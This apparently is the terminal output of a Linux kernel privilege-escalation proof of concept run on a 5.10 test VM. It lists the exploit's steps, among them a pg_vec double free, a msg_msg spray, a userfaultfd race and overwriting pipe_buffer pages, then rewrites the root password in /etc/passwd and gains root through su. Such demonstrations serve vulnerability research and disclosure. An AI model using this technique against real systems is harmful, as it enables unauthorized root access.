 $ uname -a
Linux syzkaller 5.10.12 #3 SMP Mon Jul 31 15:37:16 CST 2023 x86_64 GNU/Linux
$ id
uid=1000(lotus) gid=1000(lotus) groups=1000(lotus)
$ /exp
$ [1] Alloc some pipe_buffers at kmalloc-2k and init them.
[2] First free the pg_vec at kmalloc-2k.
[3] Second free the pg_vec at kmalloc-2k.
[4] spray 2k msg_msg and 2k msgseg to overlapping.
[5] Search pwd->page...
[*] Found the addr of the pwd->page:0xffffea00040fb900
[6] Now in userfaultfd thread and we will get a double free again.
[7] Now in userfaultfd thread and we will edit the pipe_buffer->page to evil wr.
[9] Setting root password to "Lotus"...
[*] Now the pwd is:
root:$1$Lotus$TzwLEwMAk3C7fXk4o9atu0:0:0:test:/root:/bin/sh
/bin/sh
daemon:x:1:1::/usr/sbin:/usr/sbin/nologin
root:x:0:0::/root:/bin/bash
bin:x:2:2::/bin:/usr/sbin/nologin
sys:x:3:3::/dev:/usr/sbin/nologin
sync:x:4:65534::/bin:/bin/sync
games:x:5:60::/usr/games:/usr/sbin/nologin
man:x:6:12::/var/cache/man:/usr/sbin/nologin
lp:x:7:7::/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8::/var/mail:/usr/sbin/nologin
news:x:9:9::/var/spool/news:/usr/sbin/nologin
uucp:x:10:10::/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13::/bin:/usr/sbin/nologin
www-data:x:33:33::/var/www:/usr/sbin/nologin
backup:x:34:34::/var/backups:/usr/sbin/nologin
list:x:38:38::/var/list:/usr/sbin/nologin
irc:x:39:39::/run/ircd:/usr/sbin/nologin
gnats:x:41:41::/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:997:102:systemd Network Management:/:/usr/sbin/nologin
systemd-resolve:x:996:103:systemd Resolver:/:/usr/sbin/nologin
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
[10] You should use su and enter the passwd `Lotus` yourself.
su
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
#